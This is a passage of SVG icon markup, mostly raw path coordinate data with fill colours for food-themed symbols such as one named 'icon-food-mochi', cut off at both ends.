1.1-5.9 2.2-8.9 3.2-0.9 0.3-1.8 0.6-2.6 0.9-3 1-6 2.1-9.1 3.1l-2.7 0.9c-0.8 0.3-1.6 0.5-2.5 0.8s-1.8 0.6-2.7 0.8c-2.1 0.7-4.2 1.3-6.3 1.9-1.4 0.4-2.8 0.8-4.2 1.3-0.5 0.2-1.1 0.3-1.6 0.5l-5.4 1.5c-0.1 0-0.2 0-0.3 0.1-1.7 0.5-3.4 0.9-5.1 1.4-2.5 0.7-5 1.3-7.6 2-2 0.5-3.9 1-5.9 1.5-1.6 0.4-3.2 0.8-4.8 1.1h-0.1c-0.9 0.2-1.8 0.4-2.8 0.6-1.2 0.3-2.5 0.6-3.8 0.9-0.7 0.2-1.4 0.3-2.1 0.5l-5.7 1.2h-0.1c-1.5 0.3-3 0.6-4.6 0.9-0.8 0.2-1.5 0.3-2.3 0.5-1.4 0.3-2.9 0.6-4.4 0.9l-3 0.6c-1.8 0.3-3.6 0.7-5.3 1-0.1 0-0.3 0.1-0.4 0.1-1.8 0.3-3.6 0.6-5.5 1l-1.8 0.3c-1.4 0.2-2.8 0.5-4.3 0.7-0.8 0.1-1.6 0.3-2.5 0.4-1.8 0.3-3.6 0.6-5.5 0.8-0.2 0-0.4 0.1-0.5 0.1l-6.3 0.9c-0.2 0-0.4 0-0.6 0.1-2.1 0.3-4.2 0.6-6.2 0.8-0.2 0-0.5 0.1-0.7 0.1-2.1 0.3-4.3 0.5-6.5 0.8-2.1 0.2-4.2 0.5-6.4 0.7-1.4 0.2-2.9 0.3-4.3 0.4-1.2 0.1-2.4 0.2-3.6 0.4-1.9 0.2-3.8 0.4-5.7 0.5-0.8 0.1-1.7 0.1-2.5 0.2-2 0.2-4 0.3-5.9 0.5-2.1 0.2-4.3 0.3-6.5 0.5-0.4 0-0.8 0.1-1.2 0.1-2.2 0.1-4.4 0.3-6.6 0.4-1.9 0.1-3.7 0.2-5.6 0.3-0.9 0-1.8 0.1-2.6 0.1-4.4 0.2-8.9 0.4-13.4 0.5h-1c-2.1 0.1-4.1 0.1-6.2 0.1h-1c-2.4 0-4.7 0.1-7.1 0.1h-12.7c-0.8 0-1.6 0-2.4-0.1-1.3 0-2.5-0.1-3.8-0.2-1.2-0.1-2.5-0.1-3.7-0.2h-0.2c-1.1-0.1-2.1-0.1-3.2-0.2-0.3 0-0.6 0-0.9-0.1-0.8-0.1-1.6-0.1-2.4-0.2-0.5 0-1-0.1-1.5-0.1-1-0.1-2-0.2-2.9-0.3h-0.4c-0.8-0.1-1.5-0.2-2.3-0.3-0.6-0.1-1.2-0.2-1.9-0.2-4-0.5-7.9-1.1-11.9-1.9-0.9-0.2-1.9-0.3-2.8-0.5s-1.8-0.3-2.7-0.5c-0.8-0.2-1.5-0.3-2.3-0.5-0.6-0.1-1.1-0.2-1.7-0.4-1.1-0.2-2.1-0.5-3.2-0.7-0.9-0.2-1.8-0.4-2.6-0.6-1.1-0.3-2.2-0.5-3.4-0.8-4.8-1.2-9.7-2.6-14.5-4.2-1-0.3-2-0.6-3-1-1-0.3-1.9-0.6-2.9-1-0.9-0.3-1.8-0.6-2.8-1-0.2-0.1-0.4-0.1-0.6-0.2-1-0.4-2.1-0.7-3.1-1.1-1-0.3-1.9-0.7-2.9-1.1-2.4-0.9-4.8-1.8-7.2-2.8-2.2-0.9-4.3-1.8-6.5-2.7-1.1-0.5-2.2-0.9-3.3-1.4l-2.1-0.9c-1.5-0.7-2.9-1.4-4.4-2.1-1.1-0.5-2.2-1-3.2-1.6-0.9-0.4-1.7-0.8-2.6-1.3-8.3-4.1-16.4-8.6-24.4-13.5-0.7-0.4-1.4-0.9-2.1-1.3-1.5-0.9-3-1.9-4.5-2.8-0.7-0.4-1.4-0.9-2.1-1.3-1.4-0.9-2.7-1.8-4.1-2.7-0.8-0.5-1.6-1-2.3-1.6-3.5-2.4-7-4.9-10.4-7.4-0.6-0.4-1.2-0.9-1.8-1.3-0.6-0.5-1.2-0.9-1.9-1.4-1.1-0.8-2.1-1.6-3.2-2.5-1.1-0.8-2.1-1.7-3.2-2.5s-2.1-1.7-3.2-2.5c-1-0.8-2.1-1.7-3.1-2.6-1-0.9-2.1-1.7-3.1-2.6-3-2.5-5.9-5.1-8.8-7.7l-0.4-0.4c-2.2-2-4.3-4-6.4-6l-2.7-2.7c-1.1-1.1-2.3-2.2-3.4-3.4-1.1-1.1-2.2-2.3-3.3-3.4-0.9-0.9-1.8-1.8-2.6-2.7-1.2-1.2-2.3-2.5-3.5-3.7-0.3-0.3-0.6-0.6-0.8-0.9-1.3-1.5-2.7-3-4-4.5-0.7-0.7-1.3-1.5-2-2.3-2-2.3-3.9-4.5-5.8-6.9-0.6-0.8-1.3-1.5-1.9-2.3-0.5-0.6-1-1.3-1.6-2l-2.1-2.7-1.8-2.4-1.8-2.4c-3-4-5.8-8-8.6-12.1-0.1-0.1-0.1-0.1-0.1-0.2-16.2-30.4-18.1-57.7-11.1-79.7 13.1-41.1 57.2-63.7 96-53.6 140.8 36.9 84.2 129.9 145.3 171 64.8 43.6 75.1-1.1 154.2-37.4 59.9-27.5 76 3.9 143-9.5 67.1-13.4 67.6-59.8 125.2-76 28.2-7.9 42.5-5.1 55.7-9.4 21.3-6.9 39.9-31.8 108.6-148.1z" fill="#FFD685" ></path><path d="M881.3 148.4c-16.2-8.1-72.9-31.6-136.4-4.5-122.3 52.1-41.3 285.5-144.2 328-98.5 40.7-334.6-175.2-485.1 11.9 143.6-215.6 383.6 8.5 481.8-32 98.9-40.9 21-265.4 138.7-315.5 72.6-30.9 135.7 6.7 135.7 6.7 3.3 1.5 6.4 3.4 9.5 5.4z" fill="#FFFFFF" ></path><path d="M959.7 312.6c-0.6 1.3-2-0.4-2.7-1-2.3-2.1-4.3-4.3-6.6-6.3-3.9-3.4-8.3-6.3-13.1-8.3-7.2-2.9-15.1-3.1-22.6-1-11.9 3.3-22.1 11.3-30.7 19.8-6.2 6.1-12.1 12.7-17.1 19.7-1.6 2.2-2.7 4.6-3.7 7.1-5.7 14.7-6.2 31.6-7 47.1-1 20.3-1 40.6-1.8 60.9-0.8 18.1-1.7 36.7-6.6 54.3-3.1 10.9-8.8 24.2-21.3 26.2-6.9 1.1-13.3-1.4-19.5-4-7.7-3.3-16-5.7-24.5-6.1-14.5-0.8-28 4.7-39.4 13.3C730.3 544 720 556.6 710 569c-11 13.8-21.7 27.9-33.8 40.7-12 12.6-25.7 24-41.8 31.1-18 7.9-37.7 9.4-57 6-13-2.3-26.1-6.1-37-13.7-9.8-6.8-16.8-16.3-23.4-26.1-6.6-9.8-13.2-19.6-22.4-27.1-8-6.5-19-13-29.6-13.6-12.7-0.6-22.4 9-30.7 17.4-8.8 8.9-18 19.4-30.8 22.1-19.1 4-37.1-11.2-49.8-23.4-9.9-9.5-19.4-20-27.2-31.3-4.9-7.2-9.2-14.8-13.5-22.4-9.4-16.9-18.7-34-31.5-48.8-15.6-18.1-35.5-31.4-57.9-39.7-14.4-5.4-29.4-8.8-44.6-10.9 35.7-19.3 76.1-25.2 116.2-22.1 49.1 3.8 96.6 19.2 142.9 35.2 41.9 14.5 84 28.4 126.9 39.7 36.5 9.6 73.9 17.9 111.6 20.1 16 1 32.3 0.8 48-2.1 12.5-2.3 25.2-6.6 35.1-14.8 24.8-20.4 21.3-57.8 11.5-84.9-5.7-15.7-13.5-30.5-20.7-45.5-6.1-12.9-12.4-26.7-12.8-41.2-0.8-26.3 23.8-41.9 43.6-54.1 25.3-15.6 52.2-28.5 76.7-45.3 15.5-10.6 39.4-28 34.3-50-1.1-4.9-3.6-9.4-6.7-13.3 20 9.7 34.8 27.4 45.4 46.7 12.1 22.1 19.1 46.7 23.5 71.4 2.9 14.3 4.4 28.9 5.2 43.5z" fill="#FFE39C" ></path><path d="M744.9 289.8C714.1 334.5 797.4 394.1 775 463s-167.3 33.4-262.7 3.9c2.7 0.8 5.4 1.5 8 2.2 1.3 0.4 2.6 0.7 3.9 1 2.3 0.6 4.6 1.1 6.8 1.7 0.8 0.2 1.7 0.4 2.5 0.6 0.7 0.2 1.5 0.3 2.2 0.5 2.6 0.5 5.1 1.1 7.7 1.5 0.8 0.1 1.6 0.3 2.4 0.4l1.8 0.3c1.3 0.2 2.5 0.4 3.8 0.6 0.6 0.1 1.2 0.2 1.9 0.2 0.6 0.1 1.2 0.2 1.8 0.2 1.2 0.1 2.4 0.3 3.6 0.4 0.6 0.1 1.1 0.1 1.7 0.1 2.4 0.2 4.8 0.3 7.2 0.4 3.9 0.1 7.7 0 11.4-0.2 1.3-0.1 2.6-0.2 3.8-0.4 0.2 0 0.3 0 0.5-0.1 2.3-0.3 4.6-0.7 6.9-1.2 0.4-0.1 0.8-0.2 1.3-0.3 0.3-0.1 0.7-0.2 1-0.2 0.5-0.1 0.9-0.2 1.4-0.4 0.5-0.1 1-0.3 1.4-0.4 0.2-0.1 0.5-0.1 0.7-0.2 0.8-0.2 1.5-0.5 2.3-0.8 0.4-0.1 0.8-0.3 1.2-0.4s0.8-0.3 1.2-0.5l2.1-0.9c0.2-0.1 0.3-0.2 0.5-0.2l1.8-0.9c0.2-0.1 0.4-0.2 0.5-0.3 0.3-0.1 0.6-0.3 0.9-0.4 0.4-0.2 0.7-0.4 1.1-0.6 0.5-0.3 1.1-0.6 1.6-0.9 0.2-0.1 0.4-0.2 0.5-0.3 0.3-0.1 0.5-0.3 0.8-0.5h0.1c0.4-0.3 0.8-0.5 1.3-0.8 0.4-0.3 0.8-0.5 1.2-0.8h0.1c0.2-0.1 0.4-0.2 0.5-0.4 2.1-1.4 4.1-2.9 6-4.6 0 0 0.1 0 0.1-0.1 0.6-0.5 1.2-1 1.8-1.6 1.1-1 2.2-2.1 3.2-3.2 0.4-0.4 0.7-0.8 1.1-1.2 0.1-0.1 0.3-0.3 0.4-0.5 0.2-0.2 0.4-0.5 0.7-0.7 0.7-0.8 1.5-1.7 2.2-2.5 0.3-0.3 0.6-0.7 0.8-1 2.4-3.1 4.6-6.3 6.7-9.7 0.2-0.4 0.5-0.9 0.7-1.3 1.1-2 2.2-4 3.3-6.1 0.3-0.6 0.6-1.2 0.8-1.7 0.1-0.2 0.2-0.4 0.2-0.5 0.3-0.6 0.6-1.2 0.8-1.8 1-2.2 2-4.5 2.8-6.8 0.2-0.6 0.5-1.2 0.7-1.8 0.1-0.2 0.2-0.5 0.2-0.7l0.6-1.8 0.3-0.9c0.4-1.1 0.8-2.3 1.2-3.5l2.1-6.9c0.2-0.6 0.4-1.3 0.5-1.9l0.9-3.3c0-0.1 0-0.2 0.1-0.3 0.4-1.6 0.8-3.3 1.2-5 0.1-0.4 0.2-0.7 0.2-1.1 1.6-7 3-14.3 4.2-21.7 0.2-1.1 0.3-2.1 0.5-3.2 0.3-2 0.6-4.1 0.9-6.1v-0.1c0.2-1.6 0.5-3.2 0.7-4.9l0.6-4.5c0.8-6.4 1.6-12.8 2.4-19.3 0.4-3.3 0.7-6.5 1.1-9.8 0.9-7.9 1.7-15.8 2.7-23.6 0.2-2 0.5-4 0.7-5.9 0.3-2.2 0.5-4.4 0.8-6.6 0.1-1.1 0.3-2.2 0.4-3.3 0.1-1.1 0.3-2.2 0.4-3.3 0.5-4 1.1-8 1.7-11.9 0.2-1.4 0.5-2.9 0.7-4.3 0.4-2.1 0.7-4.3 1.1-6.4 0.2-1.1 0.4-2.1 0.6-3.2 0.2-1.1 0.4-2.3 0.7-3.4 0.2-1 0.4-1.9 0.6-2.9 0.4-2.1 0.9-4.2 1.3-6.2 0.7-3.1 1.4-6.1 2.2-9.2 0.5-2 1-3.9 1.6-5.9 0.8-3 1.7-6 2.7-8.9 0.6-1.9 1.3-3.8 1.9-5.7 0.3-0.9 0.7-1.9 1-2.8 0.3-0.9 0.6-1.7 1-2.6 0-0.1 0.1-0.2 0.1-0.3 0.2-0.5 0.4-1.1 0.6-1.6 1.6-4 3.4-7.9 5.3-11.7l2.7-5.1c3.3-5.9 6.9-11.4 11-16.5 0.6-0.7 1.2-1.5 1.8-2.2 0.4-0.5 0.9-1 1.3-1.5 0.3-0.3 0.5-0.6 0.8-0.9 0.5-0.6 1.1-1.2 1.6-1.8 0.6-0.7 1.3-1.3 2-2l2-2c0.6-0.6 1.3-1.2 1.9-1.8l0.3-0.3c0.6-0.6 1.3-1.1 2-1.7 0.6-0.5 1.3-1.1 2-1.6l2.7-2.1c0.7-0.5 1.4-1 2.2-1.6 0.8-0.5 1.6-1.1 2.4-1.6 0.7-0.5 1.5-0.9 2.2-1.4 0.4-0.2 0.8-0.5 1.2-0.7 0.3-0.2 0.7-0.4 1-0.6 0.4-0.3 0.9-0.5 1.3-0.8 0.4-0.2 0.8-0.5 1.2-0.7 0.9-0.5 1.8-1 2.7-1.4 0.3-0.2 0.7-0.4 1.1-0.5 0.8-0.4 1.5-0.7 2.3-1.1 0.9-0.4 1.9-0.8 2.8-1.3 1.4-0.6 2.9-1.2 4.3-1.8 0.3-0.1 0.7-0.3 1-0.4h0.1c0.8-0.3 1.5-0.6 2.3-0.8 0.8-0.3 1.7-0.6 2.5-0.9l1.8-0.6 1.8-0.6c3.5-1.1 7-2.1 10.5-3 1.1-0.3 2.3-0.5 3.4-0.8 0.3-0.1 0.6-0.1 0.9-0.2 0.5-0.1 1.1-0.2 1.6-0.3 0.6-0.1 1.3-0.3 2-0.4 0.5-0.1 1.1-0.2 1.6-0.3l1.8-0.3c2.7-0.5 5.4-0.8 8.1-1.1 0.6-0.1 1.2-0.1 1.9-0.2 0.6-0.1 1.3-0.1 1.9-0.2 0.6-0.1 1.2-0.1 1.9-0.2 11.7-0.9 22.8-0.5 32.9 0.7 0.5 0.1 1 0.1 1.6 0.2 2.2 0.3 4.3 0.6 6.4 1 0.7 0.1 1.4 0.2 2.1 0.4 0.7 0.1 1.4 0.3 2.1 0.4 0.5 0.1 0.9 0.2 1.4 0.3l2.7 0.6c0.4 0.1 0.9 0.2 1.3 0.3 0.9 0.2 1.8 0.4 2.6 0.6 0.9 0.2 1.7 0.4 2.5 0.6l1.2 0.3c1.4 0.4 2.8 0.8 4.1 1.2 0.5 0.1 1 0.3 1.5 0.4 2 0.6 4 1.2 5.8 1.9 0.3 0.1 0.7 0.2 1 0.4 0.3 0.1 0.6 0.2 0.8 0.3 0.4 0.1 0.8 0.3 1.2 0.4 0.3 0.1 0.7 0.2 1 0.4 0.3 0.1 0.6 0.2 1 0.4l0.9 0.4 0.9 0.3c0.5 0.2 1 0.4 1.6 0.6 1.9 0.8 3.6 1.5 5.1 2.2 0.2 0.1 0.3 0.2 0.5 0.2 0.2 0.1 0.5 0.2 0.7 0.3s0.4 0.2 0.6 0.2c1.1 0.5 2.1 1 3 1.4 0.2 0.1 0.3 0.2 0.5 0.3 0.3 0.1 0.5 0.2 0.7 0.4l0.6 0.3c0.1 0 0.2 0.1 0.2 0.1 0.5 0.2 0.9 0.5 1.2 0.7 0.1 0.1 0.3 0.1 0.4 0.2 0.2 0.1 0.4 0.2 0.5 0.3s0.2 0.1 0.3 0.2l0.6 0.3c43.1 54.9-109.6 94-140.3 138.8z" fill="#F4B562" ></path><path d="M928.3 518.9c-16.3 47.3-38.4 92.6-65.9 134.4-26.7 40.7-58.5 77.9-94.8 110.3-33 29.4-69.5 54.6-108.6 75.1-41.2 21.7-85.2 37.7-130.3 48.8-44.1 10.8-89.3 16.6-134.7 18.4-21.5 0.9-43.1 1.3-64.5-1.8-22.8-3.3-45.2-9.8-66.5-18.6-42.7-17.8-81.5-44.9-113.7-78-8-8.2-15.6-16.8-22.8-25.8-7.2-9.1-14.3-18.3-19.2-28.8-8.7-18.7-13.3-39.8-9.7-60.3 6-35 35.7-62.2 70.9-66.2 18.7-2.1 37.1 3.7 54.4 10.4 14.9 5.7 29.3 13.2 41.7 23.4 18.4 15.2 29.3 35.6 36.2 58.1 5.8 19.2 9 39.6 19 57.2 5 8.9 11.9 16.7 20.2 22.6 12.9 9.2 28.3 17.9 44.4 19 12.8 0.9 24.7-3.9 35.6-10.2 14.4-8.3 27.7-18.3 41.9-27 18-11 37.4-21.6 58-26.8 14.7-3.7 29.5-3.4 44.5-1.4 15.6 2.1 31.1 4.6 46.9 3.9 19.7-0.8 40-4.6 57.8-13.3 13.4-6.6 24.7-16.1 35.3-26.4 10.2-9.9 20.2-20 32.2-27.6 15.8-9.9 34.3-14.9 52.7-17.2 11.1-1.4 23.1-1 33.6-5.4 11.3-4.7 19.9-14.5 27.3-23.9 16.9-21.3 31.1-44.9 45.2-68 5.2-8.4 10.3-16.9 15.3-25.4 2.9-4.9 5.8-9.8 8.8-14.7 2.8-4.7 6.2-9.6 8.8-14.8z" fill="#F7C06F" ></path><path d="M733.3 720.6C686.6 760.7 633 791.8 574 813.3 508.8 837 436.2 849 358.3 849c-46.5 0-95.2-15.7-141-45.4-44.2-28.8-81.9-68.7-105.9-112.6-18.6-34-28.5-68.5-29.4-102.7-0.9-36.9 8.9-71.8 29.3-103.6 25.7-40.2 55.4-66.9 90.7-81.7 29.7-12.4 63.2-16.2 102.4-11.5 6 0.7 11.5-3.6 12.2-9.6s-3.6-11.5-9.6-12.2c-43.1-5.1-80.2-0.8-113.5 13.1-39.1 16.3-73 46.7-100.7 90.2-22.7 35.6-33.7 74.6-32.7 116 0.9 37.7 11.7 75.6 32.1 112.7 25.7 47 65.9 89.8 113.2 120.5 49.3 32.1 102.2 49 152.9 49 80.5 0 155.6-12.4 223.2-37 61.6-22.3 117.5-54.9 166.2-96.7 4.6-3.9 5.1-10.9 1.2-15.5-4-4.8-11-5.3-15.6-1.4zM929.4 205.5c-13.3-40.6-34.9-69.1-62.3-82.6-3.3-1.9-19.3-10.6-43.5-16-24.3-5.4-61.6-8.3-101.8 8.8-30.5 13-51.7 37.5-64.8 74.9-11.1 31.6-15.2 68.4-19.2 104-6.8 61.5-13.3 119.6-54.6 136.7-23.5 9.7-58.5 1.7-103.8-13.3-2.8-0.9-5.8-0.7-8.4 0.6-2.6 1.3-4.6 3.6-5.5 6.4-1.9 5.8 1.2 12 7 13.9 49.9 16.5 89.3 25 119.1 12.7 24.4-10.1 41.4-30.6 52-62.7 8.9-27 12.4-58.5 16.1-91.9 7.5-67.6 15.3-137.5 70.8-161.1 27.8-11.9 57.4-14.4 88-7.7 22.8 5 37.7 13.7 37.9 13.8 0.3 0.2 0.5 0.3 0.8 0.4 22.2 10.7 39.9 34.9 51.4 69.9 14.1 42.9 17.7 99.5 10 159.3-8.4 65.5-29.5 131.8-61 191.7-2.8 5.4-0.8 12 4.6 14.8 1.6 0.8 3.3 1.3 5.1 1.3 4.1 0 7.8-2.3 9.7-5.9 32.8-62.3 54.7-131.2 63.4-199.2 8-62.8 4.1-122.8-11-168.8z" fill="#934A19" ></path></symbol><symbol id="icon-food-mochi" viewBox="0 0 1024 1024"><path d="M923.5 271.9c-16.3-43.7-53.2-88.2-119.5-112.7l-27.5-7.5c-24.4-18.6-45.8-30.3-59.7-30.3-102.1 4.2-202.9 34.5-221.2 61.1C467.1 228.6 318.2 442.7 96.1 523c2.8-16.5 8.6-27.6 17.7-30.7 217.8-74.8 364.1-285.1 391.9-330 17.5-25.6 114.5-54.7 212.5-58.7 13.4 0 33.9 11.2 57.4 29.1l26.4 7.2c75.7 28.1 111.5 83.1 121.5 132z" fill="#FFFFFF" ></path><path d="M733.2 487.2c-27.9 39.7-65.8 81.4-110.2 122.2-71.7 34.9-140.7 78.1-183.3 44.1-77.9-62.3 131.3-109.1 118-155.8-13.4-46.8-71.2-51.2-173.6-42.3-50 4.3-85.1-15.2-108-36.2-0.4 0.3-0.9 0.7-1.3 1C395.2 327 473.3 213.7 493.2 181.6c17.8 126.9 178.1 293.8 235.9 305 1.3 0.2 2.7 0.4 4.1 0.6z" fill="#AACE5D" ></path><path d="M958.4 390.9c-6.7 58.6-26.4 114.7-55.7 165.8-28.5 49.7-65.5 94.3-106.6 134.1-10.4 10.1-21.1 19.8-32 29.3-5.2 4.5-10.5 9-15.8 13.4-2.8 2.4-5.7 4.7-8.5 7-3.2 2.6-4.2 2.4-8.3 2-12.9-1.3-25.9-4.3-37.1-10.8-10.6-6.1-22.5-16.5-17.7-30 4.1-11.9 16.2-20.7 26-27.8 12.1-8.8 25.2-16.2 38.2-23.8s26.3-14.7 38.6-23.4c8-5.6 21.8-14.3 22.4-25.3 0.4-6.7-5.5-10.9-10.6-14-6.2-3.7-12.8-6.7-19.7-9-14.8-4.8-30.6-5.7-46-4.1-30.5 3.1-59.6 14.9-87.2 27.7-6.5 3-13.3 5.6-18.7 10.4 27.8-25.1 54.2-51.9 78.5-80.3 10.9-12.7 35.1-44.9 35.1-44.9s6.1 0.7 9.7 0.8c5 0.1 10.1-0.2 15.1-0.7 24.2-2.2 48-8.9 70.8-17 25.3-9 49.8-20.2 73-33.7 20.4-12 42.3-26.2 56.5-45.7z" fill="#8EB23F" ></path><path d="M788 620.3c-14.6 11.8-31.6 20.8-47.8 30.2-16.6 9.7-33.7 19.3-48.3 31.9-8.9 7.7-20.4 19.7-15 32.5 1.2 2.9 3.2 5.5 5.4 7.7 14.2 14.2 35 19.2 54.4 20.5-3.6 2.9-7.3 5.8-11 8.7-1.2 0.9-2.3 1.8-3.5 2.7-1.7 1.3-3.4 2.7-5.2 4-0.1 0.1-0.3 0.2-0.4 0.3-1.9 1.4-3.7 2.8-5.5 4.2-2.8 2.1-5.6 4.2-8.4 6.2-1.4 1-2.8 2-4.2 3.1l-8.4 6c-2.8 2-5.6 4-8.4 5.9-1.4 1-2.8 1.9-4.2 2.9s-2.8 1.9-4.2 2.9c-6.6 4.5-13.2 8.9-19.7 13.1-0.4 0.3-0.8 0.5-1.2 0.8-2.8 1.8-5.5 3.6-8.3 5.3-1.4 0.9-2.8 1.8-4.1 2.6-2.1 1.3-4.1 2.6-6.2 3.9-2 1.3-4.1 2.5-6.1 3.8-1.3 0.8-2.6 1.6-4 2.4-1.3 0.8-2.5 1.5-3.8 2.3-4.2 2.5-8.5 5.1-12.7 7.5-1.9 1.1-3.8 2.2-5.6 3.3-2 1.2-3.9 2.3-5.9 3.4-0.1 0.1-0.2 0.1-0.3 0.2-3.4 1.9-6.8 3.8-10.1 5.7-0.4 0.2-0.8 0.4-1.2 0.7l-11.4 6.3c-7.3 4-14.5 7.8-21.4 11.4-1.6 0.8-3.1 1.6-4.6 2.4-2.2 1.1-4.3 2.2-6.4 3.3-1.1 0.6-2.3 1.2-3.4 1.7-1.1 0.6-2.3 1.1-3.4 1.7 0.2-1 0.5-1.9 0.8-2.9 0.1-0.4 0.2-0.7 0.4-1.1 0.2-0.4 0.3-0.9 0.5-1.3s0.3-0.9 0.5-1.3 0.4-0.9 0.6-1.3c0.2-0.3 0.3-0.7 0.5-1 0.2-0.5 0.5-1 0.8-1.4 0.2-0.3 0.3-0.6 0.5-0.9 0.2-0.3 0.3-0.6 0.5-0.9 7-11.8 18.6-22.3 27-33 9.8-12.5 15.3-25.3 4-40.8-0.2-0.3-0.4-0.6-0.7-0.9l-0.9-1.2c0-0.1-0.1-0.1-0.1-0.2-0.6-0.8-1.3-1.7-2-2.5-0.1-0.1-0.2-0.3-0.4-0.4-0.3-0.3-0.5-0.6-0.8-0.8-0.1-0.2-0.3-0.3-0.4-0.4-7.1-7.6-14.7-12.1-22.6-14.3-0.2 0-0.3-0.1-0.4-0.1-0.3-0.1-0.7-0.2-1-0.2-0.4-0.1-0.8-0.2-1.3-0.3-0.4-0.1-0.8-0.2-1.3-0.2-0.4-0.1-0.7-0.1-1.1-0.2h-0.4c-0.3 0-0.6-0.1-0.9-0.1-0.2 0-0.4 0-0.7-0.1-0.4 0-0.8-0.1-1.2-0.1-0.8-0.1-1.5-0.1-2.3-0.1h-0.1c-5.2-0.1-10.5 0.6-15.9 2-1 0.2-1.9 0.5-2.9 0.8-0.5 0.2-1 0.3-1.4 0.5-0.5 0.2-0.9 0.3-1.4 0.5-0.5 0.2-0.9 0.3-1.4 0.5s-0.9 0.3-1.4 0.5c-1.1 0.4-2.2 0.9-3.3 1.3-19.4 8.2-38.9 23.6-56 37.9-1.4 1.2-2.9 2.4-4.3 3.6-0.7 0.6-1.3 1.1-2 1.7-0.4 0.3-0.8 0.7-1.2 1-6.4 5.4-12.4 10.5-17.9 14.8-0.3 0.2-0.6 0.5-0.9 0.7l-0.9 0.6c-0.3 0.2-0.6 0.4-0.8 0.6-0.7 0.5-1.4 1.1-2.1 1.6-0.2 0.1-0.4 0.3-0.6 0.4-7.2 5.2-13.1 8.4-17.2 8.1h-0.4c-0.1 0-0.3 0-0.4-0.1-0.7-0.1-1.3-0.4-1.9-0.7-0.1 0-0.1-0.1-0.2-0.1-0.5-0.3-0.9-0.8-1.3-1.3 0-0.3 0.1-0.6 0.2-0.9 0.3-1.5 0.6-2.9 1-4.4 1.8-6.2 4.6-12.6 8.1-19 0.2-0.5 0.5-0.9 0.8-1.4 0.6-1.1 1.2-2.1 1.8-3.1 0.6-1.1 1.2-2.2 1.9-3.3 0.3-0.6 0.7-1.1 1-1.7 10.2-17.2 22.5-34.9 26.7-51.7l0.3-1.2c0.1-0.6 0.2-1.1 0.3-1.7v-0.1c3.8-2.4 7.6-4.8 11.5-7.2 1.5-1 3.1-2 4.6-2.9 15.4-9.9 30.6-20.2 45.6-30.7 1.8-1.3 3.7-2.6 5.5-3.9 1.8-1.3 3.6-2.6 5.5-3.9l5.4-3.9c4.4-3.2 8.7-6.4 13-9.6 2-1.5 4-2.9 5.9-4.4 2.6-2 5.2-4 7.8-5.9 2-1.5 3.9-3 5.8-4.5 11.2-8.7 22.2-17.5 32.9-26.5 2-1.6 3.9-3.3 5.8-4.9 1.8-1.5 3.5-3 5.2-4.5 0.3-0.2 0.6-0.5 0.9-0.7 6-5.2 12-10.4 18-15.7 1.5-1.3 2.9-2.6 4.3-3.9 1.2-1 2.3-2.1 3.5-3.1 0.4-0.4 0.8-0.8 1.2-1.1 2.1-1.9 4.3-3.5 7-4.8 5.5-2.7 11.1-5.3 16.6-7.8 19.9-9 40.5-17.2 61.8-22 19.1-4.4 39.3-6 58.6-1.5 9.7 2.2 19.1 6 27.6 11.2 3.1 1.8 6.3 3.9 8.4 6.8 7.2 9.3-4.7 19.8-11.7 25.5z" fill="#8EB23F" ></path><path d="M788 620.3c-24.1 19.4-52.9 31.7-78.5 48.8-10.9 7.3-22.8 15.1-29.8 26.5-7.9 12.8-1.8 24.5 9.4 32.7 13.7 10 31 13.6 47.7 14.7-53.2 42.8-110.9 79.7-171 112-17.5 9.4-35.2 18.4-53.2 26.9 3.5-1.7 7-3.4 10.4-5.1 2.7-1.3 6.2-2.5 8.7-4.3 2.4-1.8 2.8-4.9 4-7.6 1.4-3.2 3.2-6.2 5.2-9 8.1-11.6 19.1-20.8 27-32.6 8-12.1 9.8-25.8 1.2-38.1-7.5-10.7-19.4-19.3-32.5-21.2-27.9-4.1-53.9 15-74.5 31.4-12.3 9.8-24.1 20.4-36.3 30.3-5.7 4.6-11.5 9.6-18 13-4 2-12.5 4.1-12.1-2.9 0.3-5 3.6-10.8 5.7-15.2 3.3-6.9 7.2-13.6 11.2-20.1 8.3-13.4 16.9-26.3 21.9-41.3 0.9-2.8 1.5-6.8 3.3-9.1 1.6-2.2 5.3-3.5 7.6-4.9 6.8-4.3 13.6-8.7 20.4-13.1 13.7-9 27.1-18.2 40.4-27.7 26.1-18.7 51.5-38.4 76.2-59 11.9-10 23.3-20.6 35.1-30.7 11-9.5 25.5-14.5 38.7-20.2 28.2-12 58.8-22.2 89.8-20.4 14 0.8 27.6 4.3 40.2 10.6 7.8 3.9 18.6 10.7 15 21-2.5 5.9-8.2 10.6-13.2 14.6z" fill="#819B31" ></path><path d="M537.5 861.3c-1.8 3.3-3.2 6.7-4.1 10.3l-20.7 10.2c-13.2 6.3-26.6 12.2-40.1 17.9l-11.4 4.8c-5.6 2.3-11.3 4.6-17.1 6.5-3.1 1-6.3 2-9.6 2.8-0.1 0-0.2 0.1-0.3 0.1-0.4 0.1-0.7 0.2-1.1 0.2-2.9 0.7-5.8 1.2-8.8 1.6-0.7 0.1-1.3 0.2-2 0.2-0.3 0-0.7 0.1-1.1 0.1-6.1 0.7-12.1 1-18.3 1.1h-6.4c-3.8 0-7.7-0.2-11.5-0.4-1.2-0.1-2.5-0.1-3.7-0.2-1.2-0.1-2.4-0.2-3.6-0.2-36.5-2.6-72.7-9.6-108.2-18.5-4-1-8.1-2-12.1-3.1-22.7-5.8-46-12.4-66.7-22.9-3.9-2-7.6-4.2-11.2-6.7-0.6-0.4-1.1-0.8-1.7-1.1 4.4-1 8.8-2 13.2-3.1 1.1-0.3 2.2-0.5 3.3-0.8s2.1-0.5 3.2-0.8c1.1-0.3 2.3-0.6 3.4-0.9 0.9-0.2 1.9-0.5 2.8-0.8 1.2-0.3 2.5-0.7 3.7-1 0.9-0.2 1.7-0.5 2.6-0.7 2.6-0.7 5.2-1.5 7.8-2.3 2-0.6 3.9-1.2 5.9-1.8 1.1-0.3 2.2-0.7 3.3-1 2.1-0.7 4.3-1.4 6.4-2.1 52.6-17.3 103.2-41.3 151.4-68.1 1.1-0.6 2.1-1.2 3.2-1.8s2.2-1.2 3.3-1.9c1.3-0.7 2.5-1.4 3.8-2.1 0.3-0.2 0.6-0.4 1-0.6 13.8-7.8 27.5-16 41-24.3-4 20.7-17.9 38.5-28.3 56.3-5 8.6-10 17.6-12.6 27.3-0.7 2.4-1.8 4.5 0.4 6.1 0.8 0.6 1.9 0.8 2.9 0.9 6.3 0.5 13.1-5 17.8-8.5 8.9-6.5 17.2-13.9 25.7-21 19.3-16.3 39.7-33.7 63.6-42.8 10.3-4 21.7-6.1 32.7-3.7 12 2.6 21.9 10.4 29.2 20 22.9 30-18.2 53.2-31 